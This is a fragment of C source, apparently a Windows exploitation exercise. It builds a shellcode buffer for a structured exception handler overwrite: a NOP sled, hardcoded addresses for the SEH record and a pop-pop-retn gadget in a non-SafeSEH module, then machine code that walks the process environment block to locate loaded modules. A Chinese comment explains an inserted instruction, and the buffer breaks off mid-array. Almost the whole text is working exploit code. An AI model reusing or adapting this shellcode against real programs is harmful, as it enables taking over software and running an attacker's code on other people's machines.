 #include"stdafx.h"
#include<string.h>
#include<windows.h>
charshellcode[]=
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90"
"\x14\xFF\x12\x00"//address of last seh record
"\x12\x10\x12\x11"//address of pop pop retn in No_SafeSEH module
"\x90\x90\x90\x90\x90\x90\x90\x90"
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09"
"\x8B\x09"//在这增加机器码\x8B\x09，它对应的汇编为mov ecx,[ecx]
"\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"